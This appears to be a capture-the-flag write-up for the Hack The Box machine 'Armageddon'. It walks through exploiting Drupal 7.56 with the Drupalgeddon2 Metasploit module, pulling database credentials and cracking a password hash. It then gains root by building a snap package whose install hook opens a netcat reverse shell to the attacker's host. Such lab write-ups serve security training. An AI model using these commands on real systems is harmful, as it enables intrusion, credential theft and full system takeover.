| Machine | Armageddon |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | bertolis |
We’ll start with connecting to HTB network by making connection with .ovpn file and then spin up machine
This box’s IP is 10.10.10.233.
Let’s start with nmap scan,
1
sudo nmap -A -T4 -p- 10.10.10.233 -oN nmap_scan

there are ports open, i.e. 22 (SSH), 80 (HTTP) and there are many things which we can check on port 80.
Let’s view what technologies are running on website,
1
whatweb http://10.10.10.233

This website is running a software named Drupal v7.
Let’s visit http://10.10.10.233,

seems like we got a login page.
Let’s brute force directories using dirsearch,
1
python3 /home/kali/tools/dirsearch/dirsearch.py -e txt,php -i 200,301

there are many files and directories. Let’s check /robots.txt file,
we got many files after visiting /robots.txt path and there’s a path which seems interesting to me,

/CHANGELOG.txt path stands out. Let’s check it,
this /CHANGELOG.txt file reveals the Drupal Software current running version which is 7.56,

Let’s now search for this Drupal v7.56 exploit,
1
searchsploit drupal 7.56

Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - ‘Drupalgeddon2’ RCE (Metasploit)
We got Drupalgeddon metasploit module, we’ll use this. Let’s fire up metasploit-framework using msfconsole -q and search for drupalgeddon,
1
search Drupalgeddon

we got this module. Let’s use this to exploit this box.
1
use exploit/unix/webapp/drupal_drupalgeddon2

then we’ll set options:
- set rhosts 10.10.10.233
- set lhost tun0
- set lport 4444
Then run this exploit using run command,

we’ll get meterpreter session and we can confim this using sysinfo command.
Let’s have a shell now and we’ll get a shell with shell command,

and we’ll improve shell’s functionality with /bin/bash -i command.
after enumeration, I found a file in /var/www/html/sites/default/ that contains username and password hash of the user.
1
2
pwd
ls -la

Let’s check it.
1
cat settings.php

after scrolling down a bit, I found mysql credentials.
Let’s now query with DB to let us have credentials with this command,
1
mysql -u drupaluser -p<pass_hash> -e "use drupal;select * from users\G;"

it’ll give us username and password hash of the user. Let’s now crack it with JohnTheRipper cracking tool.
Let’s first create a file named hash with touch command and copy the password to hash file.
We can crack this hash using JTR,
1
john hash --wordlist=/usr/share/wordlists/rockyou.txt

We got cracked password of the user.
Let’s connect to ssh,
1
ssh brutetherealadmin@10.10.10.233

And we also got ssh access of the user.
Establishing directory content,

AHA! User flag.
It’s time for Privilege Escalation. Let’s check if we can run binaries with sudo command without providing password,
1
sudo -l

we can run /usr/bin/snap binary as sudo. Let’s first get to know about snap,
Snap is a software packaging and deployment system developed by Canonical for operating systems that use the Linux kernel.
let’s us first know what version of snap is running on box,
1
snap --version

Let’s search this snap binary on how we can exploit it to get system access on GTFObins.

This seems like we’ve to follow along these commands on our own machine and then transfer the final package to box in order too get root.
We’ve to make this package using fpm tool, so make sure to read this documentation https://fpm.readthedocs.io/en/latest/ on fpm about what it is, how it works, installation etc.
Let’s first navigate to /tmp directory on our own machine and type these commands,
1
2
3
4
5
6
COMMAND="rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.24 4444 >/tmp/f"
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta

after running all of these commands, our package is now ready to get transferred.
NOTE: When declaring COMMAND var, we’ll put a netcat reverse shell there to get us a reverse connection on new terminal window.
Let’s start python server using python3 -m http.server command and transfer this xxxx_1.0_all.snap package on machine,
first let’s navigate to /tmp directory on remote box and then download the package on the machine,
1
curl http://10.10.14.24:8000/xxxx_1.0_all.snap > xxxx_1.0_all.snap
Now, let’s start a netcat listener on new terminal window using nc -nvlp 4444 and run this package on remote box using this command,
1
sudo snap install xxxx_1.0_all.snap --dangerous --devmode

when this command gets executed then we’ll get a reverse connection on our netcat listener,

we’ve now system access!! Let’s confirm it with id command. We have rooted this box.
